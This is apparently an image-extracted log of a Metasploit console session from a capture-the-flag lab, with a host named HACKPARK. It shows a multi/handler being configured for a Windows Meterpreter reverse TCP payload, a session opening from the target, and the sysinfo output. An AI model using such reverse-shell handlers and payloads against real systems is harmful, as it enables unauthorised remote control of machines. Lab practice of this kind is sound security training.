 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 10.6.10.164:3333
[*] Sending stage (175174 bytes) to 10.10.120.14
[*] Meterpreter session 1 opened (10.6.10.164:3333 -> 10.10.120.14:49475 ) at 2022-
11-05 04:47:30 -0400

meterpreter > sysinfo
Computer        : HACKPARK
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >